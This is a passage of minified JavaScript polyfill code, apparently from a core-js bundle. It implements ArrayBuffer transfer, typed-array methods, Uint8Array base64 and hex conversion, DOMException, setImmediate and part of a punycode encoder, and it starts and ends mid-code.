t},lP=e,pP=bs,vP=function(t){if(pP){try{return lP.process.getBuiltinModule(t)}catch(RY){}try{return Function('return require("'+t+'")')()}catch(RY){}}},dP=o,gP=rt,yP=ms,wP=e.structuredClone,mP=!!wP&&!dP(function(){if("DENO"===yP&&gP>92||"NODE"===yP&&gP>94||"BROWSER"===yP&&gP>97)return!1;var t=new ArrayBuffer(8),r=wP(t,{transfer:[t]});return 0!==t.byteLength||8!==r.byteLength}),bP=e,EP=vP,SP=mP,AP=bP.structuredClone,RP=bP.ArrayBuffer,xP=bP.MessageChannel,OP=!1;if(SP)OP=function(t){AP(t,{transfer:[t]})};else if(RP)try{xP||(iP=EP("worker_threads"))&&(xP=iP.MessageChannel),xP&&(aP=new xP,uP=new RP(2),cP=function(t){aP.port1.postMessage(null,[t])},2===uP.byteLength&&(cP(uP),0===uP.byteLength&&(OP=cP)))}catch(RY){}var IP=e,TP=E,kP=Wo,PP=fT,jP=hP,UP=Kk,LP=OP,CP=mP,NP=IP.structuredClone,MP=IP.ArrayBuffer,_P=IP.DataView,DP=Math.min,FP=MP.prototype,BP=_P.prototype,zP=TP(FP.slice),HP=kP(FP,"resizable","get"),WP=kP(FP,"maxByteLength","get"),qP=TP(BP.getInt8),VP=TP(BP.setInt8),$P=(CP||LP)&&function(t,r,e){var n,o=UP(t),i=void 0===r?o:PP(r),a=!HP||!HP(t);if(jP(t),CP&&(t=NP(t,{transfer:[t]}),o===i&&(e||a)))return t;if(o>=i&&(!e||a))n=zP(t,0,i);else{var u=e&&!a&&WP?{maxByteLength:WP(t)}:void 0;n=new MP(i,u);for(var c=new _P(t),f=new _P(n),s=DP(i,o),h=0;h<s;h++)VP(f,h,qP(c,h))}return CP||LP(t),n},GP=$P;GP&&ro({target:"ArrayBuffer",proto:!0},{transfer:function(){return GP(this,arguments.length?arguments[0]:void 0,!0)}});var JP=$P;JP&&ro({target:"ArrayBuffer",proto:!0},{transferToFixedLength:function(){return JP(this,arguments.length?arguments[0]:void 0,!1)}});var YP,KP,XP,QP={exports:{}},ZP=iT,tj=i,rj=e,ej=F,nj=z,oj=zt,ij=fo,aj=pt,uj=Gr,cj=Xe,fj=go,sj=V,hj=Ca,lj=Qo,pj=rr,vj=$t,dj=Te.enforce,gj=Te.get,yj=rj.Int8Array,wj=yj&&yj.prototype,mj=rj.Uint8ClampedArray,bj=mj&&mj.prototype,Ej=yj&&hj(yj),Sj=wj&&hj(wj),Aj=Object.prototype,Rj=rj.TypeError,xj=pj("toStringTag"),Oj=vj("TYPED_ARRAY_TAG"),Ij="TypedArrayConstructor",Tj=ZP&&!!lj&&"Opera"!==ij(rj.opera),kj=!1,Pj={Int8Array:1,Uint8Array:1,Uint8ClampedArray:1,Int16Array:2,Uint16Array:2,Int32Array:4,Uint32Array:4,Float32Array:4,Float64Array:8},jj={BigInt64Array:8,BigUint64Array:8},Uj=function(t){var r=hj(t);if(nj(r)){var e=gj(r);return e&&oj(e,Ij)?e[Ij]:Uj(r)}},Lj=function(t){if(!nj(t))return!1;var r=ij(t);return oj(Pj,r)||oj(jj,r)};for(YP in Pj)(XP=(KP=rj[YP])&&KP.prototype)?dj(XP)[Ij]=KP:Tj=!1;for(YP in jj)(XP=(KP=rj[YP])&&KP.prototype)&&(dj(XP)[Ij]=KP);if((!Tj||!ej(Ej)||Ej===Function.prototype)&&(Ej=function(){throw new Rj("Incorrect invocation")},Tj))for(YP in Pj)rj[YP]&&lj(rj[YP],Ej);if((!Tj||!Sj||Sj===Aj)&&(Sj=Ej.prototype,Tj))for(YP in Pj)rj[YP]&&lj(rj[YP].prototype,Sj);if(Tj&&hj(bj)!==Sj&&lj(bj,Sj),tj&&!oj(Sj,xj))for(YP in kj=!0,fj(Sj,xj,{configurable:!0,get:function(){return nj(this)?this[Oj]:void 0}}),Pj)rj[YP]&&uj(rj[YP],Oj,YP);var Cj={NATIVE_ARRAY_BUFFER_VIEWS:Tj,TYPED_ARRAY_TAG:kj&&Oj,aTypedArray:function(t){if(Lj(t))return t;throw new Rj("Target is not a typed array")},aTypedArrayConstructor:function(t){if(ej(t)&&(!lj||sj(Ej,t)))return t;throw new Rj(aj(t)+" is not a typed array constructor")},exportTypedArrayMethod:function(t,r,e,n){if(tj){if(e)for(var o in Pj){var i=rj[o];if(i&&oj(i.prototype,t))try{delete i.prototype[t]}catch(RY){try{i.prototype[t]=r}catch(a){}}}Sj[t]&&!e||cj(Sj,t,e?r:Tj&&wj[t]||r,n)}},exportTypedArrayStaticMethod:function(t,r,e){var n,o;if(tj){if(lj){if(e)for(n in Pj)if((o=rj[n])&&oj(o,t))try{delete o[t]}catch(RY){}if(Ej[t]&&!e)return;try{return cj(Ej,t,e?r:Tj&&Ej[t]||r)}catch(RY){}}for(n in Pj)!(o=rj[n])||o[t]&&!e||cj(o,t,r)}},getTypedArrayConstructor:Uj,isView:function(t){if(!nj(t))return!1;var r=ij(t);return"DataView"===r||oj(Pj,r)||oj(jj,r)},isTypedArray:Lj,TypedArray:Ej,TypedArrayPrototype:Sj},Nj=e,Mj=o,_j=qd,Dj=Cj.NATIVE_ARRAY_BUFFER_VIEWS,Fj=Nj.ArrayBuffer,Bj=Nj.Int8Array,zj=!Dj||!Mj(function(){Bj(1)})||!Mj(function(){new Bj(-1)})||!_j(function(t){new Bj,new Bj(null),new Bj(1.5),new Bj(t)},!0)||Mj(function(){return 1!==new Bj(new Fj(2),1,void 0).length}),Hj=z,Wj=Math.floor,qj=Number.isInteger||function(t){return!Hj(t)&&isFinite(t)&&Wj(t)===t},Vj=en,$j=RangeError,Gj=function(t){var r=Vj(t);if(r<0)throw new $j("The argument can't be less than 0");return r},Jj=Gj,Yj=RangeError,Kj=function(t,r){var e=Jj(t);if(e%r)throw new Yj("Wrong offset");return e},Xj=Math.round,Qj=fo,Zj=function(t){var r=Qj(t);return"BigInt64Array"===r||"BigUint64Array"===r},tU=fr,rU=TypeError,eU=function(t){var r=tU(t,"number");if("number"==typeof r)throw new rU("Can't convert number to bigint");return BigInt(r)},nU=dc,oU=f,iU=hp,aU=Dt,uU=ln,cU=Uc,fU=xc,sU=mc,hU=Zj,lU=Cj.aTypedArrayConstructor,pU=eU,vU=function(t){var r,e,n,o,i,a,u,c,f=iU(this),s=aU(t),h=arguments.length,l=h>1?arguments[1]:void 0,p=void 0!==l,v=fU(s);if(v&&!sU(v))for(c=(u=cU(s,v)).next,s=[];!(a=oU(c,u)).done;)s.push(a.value);for(p&&h>2&&(l=nU(l,arguments[2])),e=uU(s),n=new(lU(f))(e),o=hU(n),r=0;e>r;r++)i=p?l(s[r],r):s[r],n[r]=o?pU(i):+i;return n},dU=ln,gU=function(t,r,e){for(var n=0,o=arguments.length>2?e:dU(r),i=new t(o);o>n;)i[n]=r[n++];return i},yU=ro,wU=e,mU=f,bU=i,EU=zj,SU=Cj,AU=kk,RU=Du,xU=g,OU=Gr,IU=qj,TU=sn,kU=fT,PU=Kj,jU=function(t){var r=Xj(t);return r<0?0:r>255?255:255&r},UU=lr,LU=zt,CU=fo,NU=z,MU=ht,_U=da,DU=V,FU=Qo,BU=Qe.f,zU=vU,HU=nx.forEach,WU=ql,qU=go,VU=Tr,$U=n,GU=gU,JU=oi,YU=Te.get,KU=Te.set,XU=Te.enforce,QU=VU.f,ZU=$U.f,tL=wU.RangeError,rL=AU.ArrayBuffer,eL=rL.prototype,nL=AU.DataView,oL=SU.NATIVE_ARRAY_BUFFER_VIEWS,iL=SU.TYPED_ARRAY_TAG,aL=SU.TypedArray,uL=SU.TypedArrayPrototype,cL=SU.isTypedArray,fL="BYTES_PER_ELEMENT",sL="Wrong length",hL=function(t,r){qU(t,r,{configurable:!0,get:function(){return YU(this)[r]}})},lL=function(t){var r;return DU(eL,t)||"ArrayBuffer"===(r=CU(t))||"SharedArrayBuffer"===r},pL=function(t,r){return cL(t)&&!MU(r)&&r in t&&IU(+r)&&r>=0},vL=function(t,r){return r=UU(r),pL(t,r)?xU(2,t[r]):ZU(t,r)},dL=function(t,r,e){return r=UU(r),!(pL(t,r)&&NU(e)&&LU(e,"value"))||LU(e,"get")||LU(e,"set")||e.configurable||LU(e,"writable")&&!e.writable||LU(e,"enumerable")&&!e.enumerable?QU(t,r,e):(t[r]=e.value,t)};bU?(oL||($U.f=vL,VU.f=dL,hL(uL,"buffer"),hL(uL,"byteOffset"),hL(uL,"byteLength"),hL(uL,"length")),yU({target:"Object",stat:!0,forced:!oL},{getOwnPropertyDescriptor:vL,defineProperty:dL}),QP.exports=function(t,r,e){var n=t.match(/\d+/)[0]/8,o=t+(e?"Clamped":"")+"Array",i="get"+t,a="set"+t,u=wU[o],c=u,f=c&&c.prototype,s={},h=function(t,r){QU(t,r,{get:function(){return function(t,r){var e=YU(t);return e.view[i](r*n+e.byteOffset,!0)}(this,r)},set:function(t){return function(t,r,o){var i=YU(t);i.view[a](r*n+i.byteOffset,e?jU(o):o,!0)}(this,r,t)},enumerable:!0})};oL?EU&&(c=r(function(t,r,e,o){return RU(t,f),JU(NU(r)?lL(r)?void 0!==o?new u(r,PU(e,n),o):void 0!==e?new u(r,PU(e,n)):new u(r):cL(r)?GU(c,r):mU(zU,c,r):new u(kU(r)),t,c)}),FU&&FU(c,aL),HU(BU(u),function(t){t in c||OU(c,t,u[t])}),c.prototype=f):(c=r(function(t,r,e,o){RU(t,f);var i,a,u,s=0,l=0;if(NU(r)){if(!lL(r))return cL(r)?GU(c,r):mU(zU,c,r);i=r,l=PU(e,n);var p=r.byteLength;if(void 0===o){if(p%n)throw new tL(sL);if((a=p-l)<0)throw new tL(sL)}else if((a=TU(o)*n)+l>p)throw new tL(sL);u=a/n}else u=kU(r),i=new rL(a=u*n);for(KU(t,{buffer:i,byteOffset:l,byteLength:a,length:u,view:new nL(i)});s<u;)h(t,s++)}),FU&&FU(c,aL),f=c.prototype=_U(uL)),f.constructor!==c&&OU(f,"constructor",c),XU(f).TypedArrayConstructor=c,iL&&OU(f,iL,o);var l=c!==u;s[o]=c,yU({global:!0,constructor:!0,forced:l,sham:!oL},s),fL in c||OU(c,fL,n),fL in f||OU(f,fL,n),WU(o)}):QP.exports=function(){};var gL=QP.exports;gL("Uint8",function(t){return function(r,e,n){return t(this,r,e,n)}});var yL=ln,wL=en,mL=Cj.aTypedArray;(0,Cj.exportTypedArrayMethod)("at",function(t){var r=mL(this),e=yL(r),n=wL(t),o=n>=0?n:e+n;return o<0||o>=e?void 0:r[o]});var bL=IT,EL=eU,SL=fo,AL=f,RL=o,xL=Cj.aTypedArray,OL=Cj.exportTypedArrayMethod,IL=E("".slice);OL("fill",function(t){var r=arguments.length;xL(this);var e="Big"===IL(SL(this),0,3)?EL(t):+t;return AL(bL,this,e,r>1?arguments[1]:void 0,r>2?arguments[2]:void 0)},RL(function(){var t=0;return new Int8Array(2).fill({valueOf:function(){return t++}}),1!==t}));var TL=dc,kL=P,PL=Dt,jL=ln,UL=function(t){var r=1===t;return function(e,n,o){for(var i,a=PL(e),u=kL(a),c=jL(u),f=TL(n,o);c-- >0;)if(f(i=u[c],c,a))switch(t){case 0:return i;case 1:return c}return r?-1:void 0}},LL={findLast:UL(0),findLastIndex:UL(1)},CL=LL.findLast,NL=Cj.aTypedArray;(0,Cj.exportTypedArrayMethod)("findLast",function(t){return CL(NL(this),t,arguments.length>1?arguments[1]:void 0)});var ML=LL.findLastIndex,_L=Cj.aTypedArray;(0,Cj.exportTypedArrayMethod)("findLastIndex",function(t){return ML(_L(this),t,arguments.length>1?arguments[1]:void 0)});var DL=e,FL=f,BL=Cj,zL=ln,HL=Kj,WL=Dt,qL=o,VL=DL.RangeError,$L=DL.Int8Array,GL=$L&&$L.prototype,JL=GL&&GL.set,YL=BL.aTypedArray,KL=BL.exportTypedArrayMethod,XL=!qL(function(){var t=new Uint8ClampedArray(2);return FL(JL,t,{length:1,0:3},1),3!==t[1]}),QL=XL&&BL.NATIVE_ARRAY_BUFFER_VIEWS&&qL(function(){var t=new $L(2);return t.set(1),t.set("2",1),0!==t[0]||2!==t[1]});KL("set",function(t){YL(this);var r=HL(arguments.length>1?arguments[1]:void 0,1),e=WL(t);if(XL)return FL(JL,this,e,r);var n=this.length,o=zL(e),i=0;if(o+r>n)throw new VL("Wrong length");for(;i<o;)this[r+i]=e[i++]},!XL||QL);var ZL=hc,tC=o,rC=yt,eC=ks,nC=js,oC=Us,iC=rt,aC=Cs,uC=Cj.aTypedArray,cC=Cj.exportTypedArrayMethod,fC=e.Uint16Array,sC=fC&&ZL(fC.prototype.sort),hC=!(!sC||tC(function(){sC(new fC(2),null)})&&tC(function(){sC(new fC(2),{})})),lC=!!sC&&!tC(function(){if(iC)return iC<74;if(nC)return nC<67;if(oC)return!0;if(aC)return aC<602;var t,r,e=new fC(516),n=Array(516);for(t=0;t<516;t++)r=t%4,e[t]=515-t,n[t]=t-2*r+3;for(sC(e,function(t,r){return(t/4|0)-(r/4|0)}),t=0;t<516;t++)if(e[t]!==n[t])return!0});cC("sort",function(t){return void 0!==t&&rC(t),lC?sC(this,t):eC(uC(this),function(t){return function(r,e){return void 0!==t?+t(r,e)||0:e!=e?-1:r!=r?1:0===r&&0===e?1/r>0&&1/e<0?1:-1:r>e}}(t))},!lC||hC);var pC=Bo,vC=Cj,dC=o,gC=xs,yC=e.Int8Array,wC=vC.aTypedArray,mC=vC.exportTypedArrayMethod,bC=[].toLocaleString,EC=!!yC&&dC(function(){bC.call(new yC(1))});mC("toLocaleString",function(){return pC(bC,EC?gC(wC(this)):wC(this),gC(arguments))},dC(function(){return[1,2].toLocaleString()!==new yC([1,2]).toLocaleString()})||!dC(function(){yC.prototype.toLocaleString.call([1,2])}));var SC=ln,AC=function(t,r){for(var e=SC(t),n=new r(e),o=0;o<e;o++)n[o]=t[e-o-1];return n},RC=Cj.aTypedArray,xC=Cj.getTypedArrayConstructor;(0,Cj.exportTypedArrayMethod)("toReversed",function(){return AC(RC(this),xC(this))});var OC=yt,IC=gU,TC=Cj.aTypedArray,kC=Cj.getTypedArrayConstructor,PC=Cj.exportTypedArrayMethod,jC=E(Cj.TypedArrayPrototype.sort);PC("toSorted",function(t){void 0!==t&&OC(t);var r=TC(this),e=IC(kC(r),r);return jC(e,t)});var UC=ln,LC=en,CC=RangeError,NC=function(t,r,e,n){var o=UC(t),i=LC(e),a=i<0?o+i:i;if(a>=o||a<0)throw new CC("Incorrect index");for(var u=new r(o),c=0;c<o;c++)u[c]=c===a?n:t[c];return u},MC=NC,_C=Zj,DC=en,FC=eU,BC=Cj.aTypedArray,zC=Cj.getTypedArrayConstructor,HC=Cj.exportTypedArrayMethod,WC=function(){try{new Int8Array(1).with(2,{valueOf:function(){throw 8}})}catch(RY){return 8===RY}}(),qC=WC&&function(){try{new Int8Array(1).with(-.5,1)}catch(RY){return!0}}();HC("with",{with:function(t,r){var e=BC(this),n=DC(t),o=_C(e)?FC(r):+r;return MC(e,zC(e),n,o)}}.with,!WC||qC);var VC=z,$C=String,GC=TypeError,JC=function(t){if(void 0===t||VC(t))return t;throw new GC($C(t)+" is not an object or undefined")},YC=TypeError,KC=function(t){if("string"==typeof t)return t;throw new YC("Argument is not a string")},XC="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",QC=XC+"+/",ZC=XC+"-_",tN=function(t){for(var r={},e=0;e<64;e++)r[t.charAt(e)]=e;return r},rN={i2c:QC,c2i:tN(QC),i2cUrl:ZC,c2iUrl:tN(ZC)},eN=TypeError,nN=function(t){var r=t&&t.alphabet;if(void 0===r||"base64"===r||"base64url"===r)return r||"base64";throw new eN("Incorrect `alphabet` option")},oN=e,iN=E,aN=JC,uN=KC,cN=zt,fN=nN,sN=hP,hN=rN.c2i,lN=rN.c2iUrl,pN=oN.SyntaxError,vN=oN.TypeError,dN=iN("".charAt),gN=function(t,r){for(var e=t.length;r<e;r++){var n=dN(t,r);if(" "!==n&&"\t"!==n&&"\n"!==n&&"\f"!==n&&"\r"!==n)break}return r},yN=function(t,r,e){var n=t.length;n<4&&(t+=2===n?"AA":"A");var o=(r[dN(t,0)]<<18)+(r[dN(t,1)]<<12)+(r[dN(t,2)]<<6)+r[dN(t,3)],i=[o>>16&255,o>>8&255,255&o];if(2===n){if(e&&0!==i[1])throw new pN("Extra bits");return[i[0]]}if(3===n){if(e&&0!==i[2])throw new pN("Extra bits");return[i[0],i[1]]}return i},wN=function(t,r,e){for(var n=r.length,o=0;o<n;o++)t[e+o]=r[o];return e+n},mN=fo,bN=TypeError,EN=function(t){if("Uint8Array"===mN(t))return t;throw new bN("Argument is not an Uint8Array")},SN=ro,AN=function(t,r,e,n){uN(t),aN(r);var o="base64"===fN(r)?hN:lN,i=r?r.lastChunkHandling:void 0;if(void 0===i&&(i="loose"),"loose"!==i&&"strict"!==i&&"stop-before-partial"!==i)throw new vN("Incorrect `lastChunkHandling` option");e&&sN(e.buffer);var a=t.length,u=e||[],c=0,f=0,s="",h=0;if(n)for(;;){if((h=gN(t,h))===a){if(s.length>0){if("stop-before-partial"===i)break;if("loose"!==i)throw new pN("Missing padding");if(1===s.length)throw new pN("Malformed padding: exactly one additional character");c=wN(u,yN(s,o,!1),c)}f=a;break}var l=dN(t,h);if(++h,"="===l){if(s.length<2)throw new pN("Padding is too early");if(h=gN(t,h),2===s.length){if(h===a){if("stop-before-partial"===i)break;throw new pN("Malformed padding: only one =")}"="===dN(t,h)&&(++h,h=gN(t,h))}if(h<a)throw new pN("Unexpected character after padding");c=wN(u,yN(s,o,"strict"===i),c),f=a;break}if(!cN(o,l))throw new pN("Unexpected character");var p=n-c;if(1===p&&2===s.length||2===p&&3===s.length)break;if(4===(s+=l).length&&(c=wN(u,yN(s,o,!1),c),s="",f=h,c===n))break}return{bytes:u,read:f,written:c}},RN=EN,xN=e.Uint8Array,ON=!xN||!xN.prototype.setFromBase64||!function(){var t=new xN([255,255,255,255,255]);try{return void t.setFromBase64("",null)}catch(RY){}try{return void t.setFromBase64("a")}catch(RY){}try{t.setFromBase64("MjYyZg===")}catch(RY){return 50===t[0]&&54===t[1]&&50===t[2]&&255===t[3]&&255===t[4]}}();xN&&SN({target:"Uint8Array",proto:!0,forced:ON},{setFromBase64:function(t){RN(this);var r=AN(t,arguments.length>1?arguments[1]:void 0,this,this.length);return{read:r.read,written:r.written}}});var IN=e,TN=E,kN=IN.Uint8Array,PN=IN.SyntaxError,jN=IN.parseInt,UN=Math.min,LN=/[^\da-f]/i,CN=TN(LN.exec),NN=TN("".slice),MN=ro,_N=KC,DN=EN,FN=hP,BN=function(t,r){var e=t.length;if(e%2!=0)throw new PN("String should be an even number of characters");for(var n=r?UN(r.length,e/2):e/2,o=r||new kN(n),i=0,a=0;a<n;){var u=NN(t,i,i+=2);if(CN(LN,u))throw new PN("String should only contain hex characters");o[a++]=jN(u,16)}return{bytes:o,read:i}};e.Uint8Array&&MN({target:"Uint8Array",proto:!0},{setFromHex:function(t){DN(this),_N(t),FN(this.buffer);var r=BN(t,this).read;return{read:r,written:r/2}}});var zN=ro,HN=e,WN=JC,qN=EN,VN=hP,$N=nN,GN=rN.i2c,JN=rN.i2cUrl,YN=E("".charAt),KN=HN.Uint8Array,XN=!KN||!KN.prototype.toBase64||!function(){try{(new KN).toBase64(null)}catch(RY){return!0}}();KN&&zN({target:"Uint8Array",proto:!0,forced:XN},{toBase64:function(){var t=qN(this),r=arguments.length?WN(arguments[0]):void 0,e="base64"===$N(r)?GN:JN,n=!!r&&!!r.omitPadding;VN(this.buffer);for(var o,i="",a=0,u=t.length,c=function(t){return YN(e,o>>6*t&63)};a+2<u;a+=3)o=(t[a]<<16)+(t[a+1]<<8)+t[a+2],i+=c(3)+c(2)+c(1)+c(0);return a+2===u?(o=(t[a]<<16)+(t[a+1]<<8),i+=c(3)+c(2)+c(1)+(n?"":"=")):a+1===u&&(o=t[a]<<16,i+=c(3)+c(2)+(n?"":"==")),i}});var QN=ro,ZN=e,tM=EN,rM=hP,eM=E(1.1.toString),nM=ZN.Uint8Array,oM=!nM||!nM.prototype.toHex||!function(){try{return"ffffffffffffffff"===new nM([255,255,255,255,255,255,255,255]).toHex()}catch(RY){return!1}}();nM&&QN({target:"Uint8Array",proto:!0,forced:oM},{toHex:function(){tM(this),rM(this.buffer);for(var t="",r=0,e=this.length;r<e;r++){var n=eM(this[r],16);t+=1===n.length?"0"+n:n}return t}});var iM=ro,aM=e,uM=q,cM=E,fM=f,sM=o,hM=lo,lM=wp,pM=rN.i2c,vM=uM("btoa"),dM=cM("".charAt),gM=cM("".charCodeAt),yM=!!vM&&!sM(function(){return"aGk="!==vM("hi")}),wM=yM&&!sM(function(){vM()}),mM=yM&&sM(function(){return"bnVsbA=="!==vM(null)}),bM=yM&&1!==vM.length;iM({global:!0,bind:!0,enumerable:!0,forced:!yM||wM||mM||bM},{btoa:function(t){if(lM(arguments.length,1),yM)return fM(vM,aM,hM(t));for(var r,e,n=hM(t),o="",i=0,a=pM;dM(n,i)||(a="=",i%1);){if((e=gM(n,i+=3/4))>255)throw new(uM("DOMException"))("The string contains characters outside of the Latin1 range","InvalidCharacterError");o+=dM(a,63&(r=r<<8|e)>>8-i%1*8)}return o}});var EM=i,SM=o,AM=Lr,RM=ai,xM=Error.prototype.toString,OM=SM(function(){if(EM){var t=Object.create(Object.defineProperty({},"name",{get:function(){return this===t}}));if("true"!==xM.call(t))return!0}return"2: 1"!==xM.call({message:1,name:2})||"Error"!==xM.call({})})?function(){var t=AM(this),r=RM(t.name,"Error"),e=RM(t.message);return r?e?r+": "+e:r:e}:xM,IM={IndexSizeError:{s:"INDEX_SIZE_ERR",c:1,m:1},DOMStringSizeError:{s:"DOMSTRING_SIZE_ERR",c:2,m:0},HierarchyRequestError:{s:"HIERARCHY_REQUEST_ERR",c:3,m:1},WrongDocumentError:{s:"WRONG_DOCUMENT_ERR",c:4,m:1},InvalidCharacterError:{s:"INVALID_CHARACTER_ERR",c:5,m:1},NoDataAllowedError:{s:"NO_DATA_ALLOWED_ERR",c:6,m:0},NoModificationAllowedError:{s:"NO_MODIFICATION_ALLOWED_ERR",c:7,m:1},NotFoundError:{s:"NOT_FOUND_ERR",c:8,m:1},NotSupportedError:{s:"NOT_SUPPORTED_ERR",c:9,m:1},InUseAttributeError:{s:"INUSE_ATTRIBUTE_ERR",c:10,m:1},InvalidStateError:{s:"INVALID_STATE_ERR",c:11,m:1},SyntaxError:{s:"SYNTAX_ERR",c:12,m:1},InvalidModificationError:{s:"INVALID_MODIFICATION_ERR",c:13,m:1},NamespaceError:{s:"NAMESPACE_ERR",c:14,m:1},InvalidAccessError:{s:"INVALID_ACCESS_ERR",c:15,m:1},ValidationError:{s:"VALIDATION_ERR",c:16,m:0},TypeMismatchError:{s:"TYPE_MISMATCH_ERR",c:17,m:1},SecurityError:{s:"SECURITY_ERR",c:18,m:1},NetworkError:{s:"NETWORK_ERR",c:19,m:1},AbortError:{s:"ABORT_ERR",c:20,m:1},URLMismatchError:{s:"URL_MISMATCH_ERR",c:21,m:1},QuotaExceededError:{s:"QUOTA_EXCEEDED_ERR",c:22,m:1},TimeoutError:{s:"TIMEOUT_ERR",c:23,m:1},InvalidNodeTypeError:{s:"INVALID_NODE_TYPE_ERR",c:24,m:1},DataCloneError:{s:"DATA_CLONE_ERR",c:25,m:1}},TM=ro,kM=q,PM=vP,jM=o,UM=da,LM=g,CM=Tr.f,NM=Xe,MM=go,_M=zt,DM=Du,FM=Lr,BM=OM,zM=ai,HM=IM,WM=di,qM=Te,VM=i,$M="DOMException",GM="DATA_CLONE_ERR",JM=kM("Error"),YM=kM($M)||function(){try{(new(kM("MessageChannel")||PM("worker_threads").MessageChannel)).port1.postMessage(new WeakMap)}catch(RY){if(RY.name===GM&&25===RY.code)return RY.constructor}}(),KM=YM&&YM.prototype,XM=JM.prototype,QM=qM.set,ZM=qM.getterFor($M),t_="stack"in new JM($M),r_=function(t){return _M(HM,t)&&HM[t].m?HM[t].c:0},e_=function(){DM(this,n_);var t=arguments.length,r=zM(t<1?void 0:arguments[0]),e=zM(t<2?void 0:arguments[1],"Error"),n=r_(e);if(QM(this,{type:$M,name:e,message:r,code:n}),VM||(this.name=e,this.message=r,this.code=n),t_){var o=new JM(r);o.name=$M,CM(this,"stack",LM(1,WM(o.stack,1)))}},n_=e_.prototype=UM(XM),o_=function(t){return{enumerable:!0,configurable:!0,get:t}},i_=function(t){return o_(function(){return ZM(this)[t]})};VM&&(MM(n_,"code",i_("code")),MM(n_,"message",i_("message")),MM(n_,"name",i_("name"))),CM(n_,"constructor",LM(1,e_));var a_=jM(function(){return!(new YM instanceof JM)}),u_=a_||jM(function(){return XM.toString!==BM||"2: 1"!==String(new YM(1,2))}),c_=a_||jM(function(){return 25!==new YM(1,"DataCloneError").code});a_||25!==YM[GM]||KM[GM];TM({global:!0,constructor:!0,forced:a_},{DOMException:a_?e_:YM});var f_=kM($M),s_=f_.prototype;for(var h_ in u_&&YM===f_&&NM(s_,"toString",BM),c_&&VM&&YM===f_&&MM(s_,"code",o_(function(){return r_(FM(this).name)})),HM)if(_M(HM,h_)){var l_=HM[h_],p_=l_.s,v_=LM(6,l_.c);_M(f_,p_)||CM(f_,p_,v_),_M(s_,p_)||CM(s_,p_,v_)}var d_=ro,g_=e,y_=q,w_=g,m_=Tr.f,b_=zt,E_=Du,S_=oi,A_=ai,R_=IM,x_=di,O_=i,I_="DOMException",T_=y_("Error"),k_=y_(I_),P_=function(){E_(this,j_);var t=arguments.length,r=A_(t<1?void 0:arguments[0]),e=A_(t<2?void 0:arguments[1],"Error"),n=new k_(r,e),o=new T_(r);return o.name=I_,m_(n,"stack",w_(1,x_(o.stack,1))),S_(n,this,P_),n},j_=P_.prototype=k_.prototype,U_="stack"in new T_(I_),L_="stack"in new k_(1,2),C_=k_&&O_&&Object.getOwnPropertyDescriptor(g_,I_),N_=!(!C_||C_.writable&&C_.configurable),M_=U_&&!N_&&!L_;d_({global:!0,constructor:!0,forced:M_},{DOMException:M_?P_:k_});var __=y_(I_),D_=__.prototype;if(D_.constructor!==__)for(var F_ in m_(D_,"constructor",w_(1,__)),R_)if(b_(R_,F_)){var B_=R_[F_],z_=B_.s;b_(__,z_)||m_(__,z_,w_(6,B_.c))}var H_="DOMException";Ga(q(H_),H_);var W_=$p.clear;ro({global:!0,bind:!0,enumerable:!0,forced:e.clearImmediate!==W_},{clearImmediate:W_});var q_=e,V_=Bo,$_=F,G_=ms,J_=J,Y_=xs,K_=wp,X_=q_.Function,Q_=/MSIE .\./.test(J_)||"BUN"===G_&&function(){var t=q_.Bun.version.split(".");return t.length<3||"0"===t[0]&&(t[1]<3||"3"===t[1]&&"0"===t[2])}(),Z_=ro,tD=e,rD=$p.set,eD=function(t,r){var e=r?2:1;return Q_?function(n,o){var i=K_(arguments.length,1)>e,a=$_(n)?n:X_(n),u=i?Y_(arguments,e):[],c=i?function(){V_(a,this,u)}:a;return r?t(c,o):t(c)}:t},nD=tD.setImmediate?eD(rD,!1):rD;Z_({global:!0,bind:!0,enumerable:!0,forced:tD.setImmediate!==nD},{setImmediate:nD});var oD=Om.charAt,iD=lo,aD=Te,uD=bu,cD=Eu,fD="String Iterator",sD=aD.set,hD=aD.getterFor(fD);uD(String,"String",function(t){sD(this,{type:fD,string:iD(t),index:0})},function(){var t,r=hD(this),e=r.string,n=r.index;return n>=e.length?cD(void 0,!0):(t=oD(e,n),r.index+=t.length,cD(t,!1))});var lD=o,pD=i,vD=rr("iterator"),dD=!lD(function(){var t=new URL("b?a=1&b=2&c=3","https://a"),r=t.searchParams,e=new URLSearchParams("a=1&a=2&b=3"),n="";return t.pathname="c%20d",r.forEach(function(t,e){r.delete("b"),n+=e+t}),e.delete("a",2),e.delete("b",void 0),!r.size&&!pD||!r.sort||"https://a/c%20d?a=1&c=3"!==t.href||"3"!==r.get("c")||"a=1"!==String(new URLSearchParams("?a=1"))||!r[vD]||"a"!==new URL("https://a@b").username||"b"!==new URLSearchParams(new URLSearchParams("a=b")).get("a")||"xn--e1aybc"!==new URL("https://тест").host||"#%D0%B1"!==new URL("https://a#б").hash||"a1c3"!==n||"x"!==new URL("https://x",void 0).host}),gD=dc,yD=f,wD=Dt,mD=Nh,bD=mc,ED=up,SD=ln,AD=Hu,RD=Uc,xD=xc,OD=Array,ID=E,TD=2147483647,kD=/[^\0-\u007E]/,PD=/[.\u3002\uFF0E\uFF61]/g,jD="Overflow: input needs wider integers to process",UD=RangeError,LD=ID(PD.exec),CD=Math.floor,ND=String.fromCharCode,MD=ID("".charCodeAt),_D=ID([].join),DD=ID([].push),FD=ID("".replace),BD=ID("".split),zD=ID("".toLowerCase),HD=function(t){return t+22+75*(t<26)},WD=function(t,r,e){var n=0;for(t=e?CD(t/700):t>>1,t+=CD(t/r);t>455;)t=CD(t/35),n+=36;return CD(n+36*t/(t+38))},qD=function(t){var r=[];t=function(t){for(var r=[],e=0,n=t.length;e<n;){var o=MD(t,e++);if(o>=55296&&o<=56319&&e<n){var i=MD(t,e++);56320==(64512&i)?DD(r,((1023&o)<<10)+(1023&i)+65536):(DD(r,o),e--)}else DD(r,o)}return r}(t);var e,n,o=t.length,i=128,a=0,u=72;for(e=0;e<t.length;e++)(n=t[e])<128&&DD(r,ND(n));var c=r.length,f=c;for(c&&DD(r,"-");f<o;){var s=TD;for(e=0;e<t.length;e++)(n=t[e])>=i&&n<s&&(s=n);var h=f+1;if(s-i>CD((TD-a)/h))throw new UD(jD);for(a+=(s-i)*h,i=s,e=0;e<t.length;e++){if((n=t[e])<i&&++a>TD)throw new UD(jD);if(n===i){for(var l=a,p=36;;){var v=p<=u?1:p>=u+26?26:p-u;if(l<v)break;var 